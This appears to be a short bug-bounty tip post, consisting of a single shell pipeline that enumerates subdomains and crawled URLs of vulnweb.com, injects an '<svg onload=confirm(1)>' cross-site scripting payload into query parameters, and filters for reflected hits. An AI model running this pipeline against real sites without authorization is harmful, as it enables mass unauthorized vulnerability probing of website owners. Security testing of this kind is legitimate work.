 echo vulnweb.com | subfinder -silent | httpx -silent | katana -d 10 -silent | gf xss | Gxss -c 100 -p XssReflected | grep "=" | qsreplace '"><svg onload=confirm(1)>' | airixss -payload "confirm(1)" | egrep -v 'Not'

#bugbounty #bugbountytip